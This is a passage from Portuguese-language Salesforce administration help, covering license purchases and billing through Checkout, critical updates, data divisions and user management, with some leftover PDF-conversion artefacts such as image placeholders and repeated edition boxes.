Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

- **•** [Alterar as informações de cartão de crédito](#page-457-1) associadas a um contrato ativo.
- **•** [Exibir os pedidos e as faturas da sua organização.](#page-458-1)
- **•** Veja as cotações salvas anteriormente as duas cotações que você criou no Salesforce e as cotações criadas por um representante de vendas
- **•** Fazer pedidos para comprar novos produtos.
- **•** Entrar em contato com o Salesforce para solicitar assistência de vendas.
- **•** Registrar um caso sobre qualquer dúvida, problema ou preocupação relacionada ao Checkout.

<span id="page-456-0"></span>Para obter instruções detalhadas sobre o uso do Checkout, consulte o [Guia do Usuário de Checkout.](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/webstore.pdf)

# Comprar mais licenças para seus usuários

Os usuários com Checkout ativado podem adicionar licenças à sua organização a qualquer momento durante o período de vigência do contrato. Se sua organização não tiver acesso de autoatendimento ao Checkout, será preciso enviar uma solicitação ao representante do Salesforce.

- Nota: A qualquer momento durante o processo de criação da cotação, você pode clicar em **Solicitar assistência** para entrar em contato com o representante da conta do Salesforce.
- **1.** Em Configuração, insira *Checkout* na caixa Busca rápida, selecione **Checkout** e clique em **Prosseguir para Checkout**.
- **2.** Clique em **Adicionar mais produtos**.
- **3.** Para ver todos os produtos que sua organização suporta, clique em **Todos os produtos disponíveis**.
- **4.** Digite o número de assinaturas de licença que deseja comprar.

Se a licenças forem adquiridas no meio de um ciclo de faturamento, a assinatura será calculada proporcionalmente com base no número de dias restantes no ciclo de faturamento. Preço total reflete Preço mensal/unitário para o prazo do pedido, especificado acima dos produtos. Por exemplo, se as assinaturas de um pedido começam em 14/5/2013 e terminam em 7/5/2014, o Preço total refletirá o Preço mensal/unitário de 11,8 meses.

- **5.** Clique em **Continuar fazendo o pedido**.
- **6.** Revise suas informações de pedido e pagamento. Clique no lápis, se precisar fazer alterações.
- **7.** Leia e confirme que aceitou o Contrato de Assinatura Mestre e quaisquer outros termos e condições necessários.

Dependendo do seu contrato com a Salesforce e dos produtos que está comprando, será preciso aceitar os Termos especiais do contrato ou os Termos específicos do produto.

**8.** Clique em **Fazer pedido**.

#### CONSULTE TAMBÉM:

[Gerenciando faturamento e licenças](#page-455-1) [Concedendo acesso ao Checkout](#page-458-0) [Removendo licenças de usuário](#page-457-2) [Alterar as informações de cobrança de sua organização](#page-457-0) [Guia do usuário do Check-out](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/webstore.pdf) [Convertendo o Checkout do uso de teste](#page-279-0)

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Personal**, **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Database.com**

### PERMISSÕES DO USUÁRIO

Para comprar licenças adicionais de usuário:

**•** "Gerenciar cobrança"

# <span id="page-457-2"></span>Removendo licenças de usuário

O Salesforce não suporta o uso do Checkout para reduzir o número de licenças de sua organização.

Se quiser remover licenças, entre em contato com seu representante da Salesforce.



Nota: A desativação de contas de usuário não altera o número de licenças de usuário cobradas de sua empresa.

#### CONSULTE TAMBÉM:

[Gerenciando faturamento e licenças](#page-455-1)

[Concedendo acesso ao Checkout](#page-458-0)

<span id="page-457-0"></span>[Comprar mais licenças para seus usuários](#page-456-0)

# Alterar as informações de cobrança de sua organização

Para alterar as informações de pagamento e faturamento da sua organização, é necessário ter acesso ao Checkout. Se sua organização não tiver acesso de autoatendimento ao Checkout, será preciso enviar uma solicitação ao representante do Salesforce.

- **1.** Em Configuração, insira *Checkout* na caixa Busca rápida e selecione **Checkout**.
- **2.** Clique em **Prosseguir para o Checkout**.
- **3.** Clique em **Alterar endereço de cobrança do contrato**.
- **4.** Atualize as informações de endereço e contato da sua organização conforme necessário.
- **5.** Clique em **Salvar**.

Para obter instruções detalhadas sobre o uso do Checkout, consulte o [Guia do Usuário de Checkout](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/webstore.pdf).

#### <span id="page-457-1"></span>CONSULTE TAMBÉM:

[Gerenciando faturamento e licenças](#page-455-1)

# Alterando informações de cartão de crédito ou de débito

Para alterar suas informações do cartão de crédito ou de débito, você deve ter acesso a Checkout. Se sua organização não tiver acesso de autoatendimento ao Checkout, será preciso enviar uma solicitação ao representante do Salesforce.

Para acessar o Checkout, em Configuração, insira *Checkout* na caixa Busca rápida, selecione **Checkout** e clique em **Prosseguir para o Checkout**.

Para obter instruções específicas sobre como alterar as informações de pagamento em Checkout, consulte o [Guia do usuário de checkout.](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/webstore.pdf)

Nota: Não é possível pagar sua fatura online. Seu cartão de crédito ou de débito recém-atualizado será cobrado em 24 horas se houver saldo pendente em sua conta. Para pagar uma fatura via cartão de crédito, ligue para o departamento de atendimento ao cliente do Salesforce.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

CONSULTE TAMBÉM: [Gerenciando faturamento e licenças](#page-455-1)

# <span id="page-458-1"></span>Exibindo avisos de crédito, extratos de conta e faturas

Para exibir os avisos de crédito, extratos de conta e faturas de sua organização, é necessário ter acesso ao Checkout. Se sua organização não tiver acesso de autoatendimento ao Checkout, será preciso enviar uma solicitação ao representante do Salesforce.

A partir da página de detalhes de aviso de crédito, extrato e fatura, você pode imprimir, registrar casos para investigar problemas ou entrar em contato com o Salesforce.

Para acessar o Checkout, em Configuração, insira *Checkout* na caixa Busca rápida, selecione **Checkout** e clique em **Prosseguir para o Checkout**.

Nota: Sua conta pode não ter um saldo inicial dependendo da duração de tempo escolhida. Você pode abrir pagamentos, faturas e avisos de crédito para visualizar mais detalhes ou imprimi-los.

Para obter instruções detalhadas sobre o uso do Checkout, consulte o [Guia do Usuário de Checkout.](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/webstore.pdf)

#### <span id="page-458-0"></span>CONSULTE TAMBÉM:

[Gerenciando faturamento e licenças](#page-455-1)

# Concedendo acesso ao Checkout

Os usuários com a permissão "Gerenciar cobrança" têm acesso ao Checkout quando ele estiver ativado para sua organização. Esses usuários também podem conceder acesso a outros usuários na sua organização. Usuários com acesso ao Checkout podem adquirir licenças do Salesforce, licenças do aplicativo AppExchange e outros produtos relacionados. Além disso, dentro do Checkout, os usuários podem exibir as cotações da organização, produtos instalados, ordens, faturas, pagamentos e contratos.

Para dar acesso a um usuário do Checkout:

- **1.** Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**.
- **2.** Clique no nome de usuário adequado para abrir a página de detalhes do usuário.
- **3.** Clique em **Editar**.
- **4.** Marque a caixa de seleção Checkout ativado. O usuário é notificado por email quando a conta do Checkout for ativada e estiver disponível para login.

#### CONSULTE TAMBÉM:

[Gerenciando faturamento e licenças](#page-455-1) [Comprar mais licenças para seus usuários](#page-456-0) [Guia do usuário do Check-out](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/webstore.pdf)

**EDIÇÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

### PERMISSÕES DO USUÁRIO

Para conceder acesso ao Checkout:

**•** "Gerenciar cobrança"

Para editar usuários:

**•** "Gerenciar usuários internos"

# Atualizações críticas

O Salesforce periodicamente lança atualizações que melhoram o desempenho, a lógica e a usabilidade do Salesforce, mas podem afetar suas personalizações existentes. Quando essas atualizações estiverem disponíveis, o Salesforce irá listá-las em Configuração, em **Atualizações críticas** e exibirá uma mensagem quando os administradores acessarem Configuração.

Para garantir uma transição suave, cada atualização conta com um período de optação, durante o qual você pode ativar e desativar manualmente e sem limites a atualização, a fim de avaliar seu impacto na organização e modificar as personalizações afetadas, conforme o necessário. O período de optação termina na data de autoativação, e é nesse momento que o Salesforce ativa permanentemente a atualização.

**EDICÕES** 

Disponível em: Lightning Experience e Salesforce Classic

Disponível em: Todas as edições

Cuidado: O Salesforce recomenda que você teste cada atualização ao ativá-la no seu Developer Sandbox ou em seu ambiente de produção durante os horários fora de pico.

Para gerenciar atualizações críticas, em Configuração, clique em **Atualizações críticas**. Nessa página, você pode exibir o resumo, o status e a data de autoativação para qualquer atualização que o Salesforce não tenha ativado permanentemente. Para exibir mais detalhes sobre a atualização, incluindo uma lista das personalizações de sua organização que a atualização pode afetar, clique em **Revisar**.

Se uma atualização tiver um link **Ativar**, clique nele para testar a atualização em seu ambiente de sandbox ou de produção antes que o Salesforce a ative automaticamente.

# Observações sobre atualizações críticas

- **•** O Salesforce analisa sua organização para determinar se uma atualização crítica pode afetar suas personalizações. Se as suas personalizações não forem afetadas, o Salesforce ativará a atualização automaticamente na sua organização.
- **•** Na data programada da autoativação, o Salesforce ativará permanentemente a atualização. Após a auto-ativação, você não poderá desativar a atualização.
- **•** Cada página de detalhes de atualização descreve como as personalizações podem ser afetadas e como você pode corrigir qualquer funcionalidade não desejada.
- <span id="page-459-0"></span>**•** O Salesforce exibirá uma mensagem de erro na primeira vez que você acessar o menu de configuração após a disponibilização de uma atualização crítica. A mensagem permite que você opte pelo Salesforce exibir as atualizações imediatamente ou lembrar mais tarde sobre elas.

# Visão geral das divisões

Divisões permitem a segmentação de dados da organização em seções lógicas, tornando as pesquisas, relatórios e modos de exibição de lista mais significativos aos usuários. Por exemplo, é possível criar um relatório para mostrar somente as oportunidades da divisão da América do Norte, permitindo obter números mais precisos da equipe de vendas norte-americana. As divisões são úteis para organizações com um volume muito grande de dados.

Nota: As divisões não impedem o acesso de usuários a dados e não têm finalidade de segurança.

Divisões podem ser atribuídas a usuários e outros registros.



Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

**• Divisão em nível de registro** — Divisão é um campo em registros individuais que marca o registro como pertencente à determinada divisão. Um registro pode pertencer a uma divisão criada pelo administrador ou à divisão "global" padrão criada automaticamente quando a organização ativa as divisões. Um registro pode pertencer a apenas uma divisão por vez.

- **• Divisão padrão** Os usuários são atribuídos a uma divisão padrão aplicada a contas, leads e objetos personalizados recém-criados e ativados para divisões.
- **• Divisão de trabalho** Se possuir a permissão "Afetado por divisões", você poderá definir a divisão usando a lista suspensa na barra lateral. As pesquisas mostrarão apenas os dados da divisão de trabalho atual. Você pode alterar a divisão de trabalho sempre que desejar. Se você não tiver a permissão "Afetado por divisões", irá ver sempre registros em todas as divisões.

A tabela a seguir mostra como o uso de divisões afeta diferentes áreas.







[Criando e editando divisões](#page-463-0) [Alterar a divisão padrão para usuários](#page-464-0)

- [Alterando a divisão de trabalho](#page-79-0)
- [Transferindo vários registros entre as divisões](#page-464-1)
- <span id="page-462-0"></span>[Relatórios com divisões](#page-465-0)

[Configurando divisões](#page-462-0)

# Configurando divisões

Ao configurar divisões, é preciso criá-las e atribuir registros a elas para se certificar de que seus dados sejam categorizados de forma eficaz.

Antes de poder usar o recurso de divisões da sua organização, ative as divisões. Se estiver usando um objeto padrão, entre em contato com a Salesforce para ativar as divisões na sua organização. No caso de objetos personalizados, selecione Ativar divisões na página de definição de objeto personalizado para ativar as divisões.

- **1.** Planeje quais divisões são necessárias com base na maneira que deseja segmentar seus dados. Por exemplo, talvez você queira uma divisão para todos os registros que pertencem a sua equipe de vendas da América do Norte e uma divisão da sua equipe de vendas na Europa. 100
- **2.** [Crie divisões](#page-463-0) para sua organização. Todos os registros existentes são designados à divisão "Global" por padrão. É possível alterar o nome da divisão padrão, criar divisões adicionais e mover registros de usuário e dados entre divisões.
- **3.** [Transfira leads, contas e objetos personalizados para divisões relevantes](#page-464-1). Quando os registros são atribuídos a uma divisão, os registros associados são designados à mesma divisão. Por exemplo, quando você altera a divisão designada a uma conta, os registros relacionados, como contatos e oportunidades, são designados à mesma divisão.
- **4.** Adicione campos de divisão aos layouts de página.
- **5.** Adicione divisões à segurança em nível de campo.
- **6.** [Defina a divisão padrão de todos os usuários.](#page-464-1) Novas contas e leads são atribuídos à divisão padrão do usuário, a menos que o usuário os atribua explicitamente a uma divisão diferente. Novos registros relacionados a registros existentes são atribuídos à divisão do registro existente.
- **7.** Ative a permissão "Afetado por divisões" para os usuários que devem ser capazes de limitar os modos de exibição de lista por divisão, pesquisar dentro de uma divisão ou emitir um relatório dentro de uma divisão.

# **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar ou editar divisões:

Os usuários sem a permissão "Afetado por divisões" ainda possuem uma divisão padrão de nível de usuário, podem exibir campos de divisão, alterar a divisão de um registro e especificar uma divisão enquanto cria registros.

#### CONSULTE TAMBÉM:

[Visão geral das divisões](#page-459-0) [Criando e editando divisões](#page-463-0) [Transferindo vários registros entre as divisões](#page-464-1) [Alterar a divisão padrão para usuários](#page-464-0)

# <span id="page-463-0"></span>Criando e editando divisões

Criar divisões lógicas para a sua organização ajuda a segmentar os registros para tornar a pesquisa e o relatório mais fáceis.

As divisões devem estar ativadas para a organização.

Todos os registros são inicialmente designados à divisão padrão "Global" até que o usuário defina outra. É possível criar até 100 divisões, incluindo quaisquer inativas.

- **1.** Em Configuração, insira *Gerenciar divisões* na caixa Busca rápida e selecione **Gerenciar divisões**.
- **2.** Clique em **Novo** para criar uma divisão ou em **Editar** para alterar uma já existente.
- **3.** Insira o nome da divisão.
- **4.** Marque a caixa de seleção para tornar a divisão ativa.

Nota: Não é possível desativar uma divisão se houver filas de usuários ou de leads atribuídas a ela.

- **5.** Clique em **Salvar**.
- **6.** Se desejar alterar a ordem em que as divisões aparecem na lista de opções Divisões, clique em **Classificar** e use os botões de seta para mover as divisões para cima ou para baixo na lista.

#### CONSULTE TAMBÉM:

[Visão geral das divisões](#page-459-0)

[Configurando divisões](#page-462-0)

[Transferindo vários registros entre as divisões](#page-464-1)

[Alterar a divisão padrão para usuários](#page-464-0)

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar ou editar divisões:

# <span id="page-464-1"></span>Transferindo vários registros entre as divisões

Selecione grupos de registros para mover para as divisões ou entre elas.

Para reatribuir as divisões para vários registros ao mesmo tempo, transfira grupos de contas, leads ou usuários entre as divisões.

- **1.** Em Configuração, insira *Transferir divisões em massa* na caixa Busca rápida e selecione **Transferir divisões em massa**.
- **2.** Selecione o tipo de registro que deseja transferir e clique em **Avançar**. Quando você altera a divisão atribuída a uma conta, os registros relacionados, como contatos e oportunidades, são atribuídos à mesma divisão. Quando você altera a divisão atribuída a um objeto personalizado, outros objetos personalizados que a integram também são transferidos para a nova divisão.
- **3.** Selecione as condições de pesquisa às quais os registros devem corresponder e clique em **Avançar**.
- **4.** Selecione a divisão para a qual deseja transferir os registros.
- **5.** Se estiver transferindo registros de usuário, você pode selecionar Alterar a divisão... para também transferir os registros dos usuários para a nova divisão.
- **6.** Clique em **Transferir**. Você receberá uma notificação por email quando a transferência estiver concluída. Se 5.000 registros ou mais estiverem sendo transferidos, a solicitação será colocada em uma fila para processamento.

#### CONSULTE TAMBÉM:

<span id="page-464-0"></span>[Visão geral das divisões](#page-459-0) [Configurando divisões](#page-462-0) [Criando e editando divisões](#page-463-0) [Alterar a divisão padrão para usuários](#page-464-0)

# Alterar a divisão padrão para usuários

Se você pode gerenciar as configurações de usuário, pode alterar a divisão padrão deles.

Se sua organização usa divisões para segmentar dados, uma divisão padrão é atribuída a todos os usuários e aplicada a novas contas, leads e objetos personalizados adequados. A divisão padrão não impede os usuários de visualizar ou criar registros em outras divisões. Se, porém, o novo registro estiver relacionado a um registro existente, o novo registro é atribuído à mesma divisão que o registro existente.

- **1.** Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**.
- **2.** Clique no nome, alias ou nome de usuário do usuário cuja divisão padrão você deseja alterar.
- **3.** Ao lado do campo Divisão padrão, clique em **Alterar**.
- **4.** Selecione uma nova divisão padrão.
- **5.** Selecione uma ação a ser aplicada aos registros já pertencentes ao usuário.
- **6.** Clique em **Salvar**.

Se você estiver alterando a sua divisão padrão, pule a etapa 1 e acesse suas configurações pessoais. Insira *Detalhes avançados do usuário* na caixa Busca rápida e selecione

### **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para transferir registros em massa:

**•** "Modificar todos os dados"

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para alterar a divisão padrão de um usuário:

**•** "Gerenciar usuários"

**Detalhes avançados do usuário**. Nenhum resultado? Insira *Informações pessoais* na caixa Busca rápida e selecione **Informações pessoais**.

#### CONSULTE TAMBÉM:

[Visão geral das divisões](#page-459-0) [Alterando a divisão de trabalho](#page-79-0) [Personalizar sua experiência com o Salesforce](#page-46-0)

# <span id="page-465-0"></span>Relatórios com divisões

Se sua organização usa divisões para segmentar dados, é possível personalizar seus relatórios para mostrar os registros dentro de divisões específicas.

Use a lista suspensa Divisão no relatório para selecionar uma das seguintes opções.

- **•** Uma divisão específica.
- **•** Sua divisão de trabalho atual.
- **•** Todos os registros de todas as divisões.
- Nota: Os relatórios que usam filtros padrão (como Meus casos ou Minhas contas de equipe) mostram os registros de todas as divisões. Esses relatórios não podem ser limitados além de uma divisão específica.

#### CONSULTE TAMBÉM:

[Visão geral das divisões](#page-459-0) [Alterando a divisão de trabalho](#page-79-0)

# Como descontinuar meu serviço?

Se o serviço não atende às suas necessidades, você pode suspendê-lo. Usuários com pagamentos em dia podem solicitar um download completo dos dados existentes no sistema. Para enviar sua solicitação diretamente, entre em contato com o [Departamento de cobrança](https://help.salesforce.com/HTViewSolution?id=000044615&language=en_US) [do Suporte ao cliente do Salesforce.](https://help.salesforce.com/HTViewSolution?id=000044615&language=en_US)

# Permissões e configurações da página inicial do Lightning Experience

Conceda aos usuários acesso a detalhes da oportunidade e outras permissões para que possam tirar o melhor proveito da página inicial.

Não é possível personalizar o layout da página inicial nem adicionar componentes personalizados.

Para obter informações sobre a ativação de Insights de conta, consulte "Configurações de contas" na Ajuda do Salesforce.

Eventos futuros mostra as próximas cinco reuniões agendadas para hoje. Tarefas de hoje mostra as próximas cinco tarefas para hoje.

O gráfico de desempenho e Principais negócios exibem informações de oportunidade sobre a equipe de vendas de um usuário quando há uma equipe associada. Caso contrário, o gráfico exibe oportunidades de propriedade do usuário.

Para preencher o gráfico de desempenho, Principais negócios e o Assistente, os usuários devem ter:

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para limitar os relatórios por divisão:

**•** "Afetado por divisões"

#### **EDICÕES**

Disponível em: Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**



#### **Tabela 1: Permissões necessárias para recursos da página inicial**

#### CONSULTE TAMBÉM:

[Gráfico de desempenho](#page-82-0) [O Assistente](#page-83-0) [Conferir o Início no Lightning Experience: Apresentação passo a passo](#page-274-0)

# Gerenciar usuários

# Gerenciamento de usuários

No Salesforce, cada usuário é identificado de maneira exclusiva por um nome de usuário, senha e perfil. Juntamente com outras configurações, o perfil determina quais tarefas o usuário pode realizar, quais dados pode ver e o que pode fazer com os dados.

Como administrador, você executa tarefas de gerenciamento de usuário como:

- **•** Criar e editar usuários.
- **•** Redefinir senhas.
- **•** Criar contas do Google Apps.
- **•** Conceder permissões.
- **•** Criar e gerenciar outros tipos de usuários.
- **•** Criar campos personalizados.
- **•** Definir links personalizados.
- **•** Executar relatórios sobre usuários.
- **•** Delegar tarefas de administração de usuários a outros usuários.

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

